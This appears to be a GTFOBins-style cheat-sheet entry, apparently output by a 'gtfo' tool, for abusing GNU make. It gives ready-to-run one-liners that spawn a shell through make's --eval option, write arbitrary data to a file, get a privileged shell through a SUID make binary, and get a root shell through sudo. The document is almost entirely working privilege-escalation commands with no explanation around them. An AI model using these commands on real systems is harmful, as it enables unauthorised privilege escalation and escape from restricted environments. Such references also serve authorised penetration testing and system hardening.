 ➜ gtfo -b make
#gtfo
Code: COMMAND='/bin/sh'
make -s --eval=$'x:\n\t-'"$COMMAND"
Type: shell
# Requires a newer GNU `make` version.
Code: LFILE=file_to_write
make -s --eval="\$(file >$LFILE,DATA)" .
Type: file-write
Code: COMMAND='/bin/sh -p'
./make -s --eval=$'x:\n\t-'"$COMMAND"
Type: suid
Code: COMMAND='/bin/sh'
sudo make -s --eval=$'x:\n\t-'"$COMMAND"
Type: sudo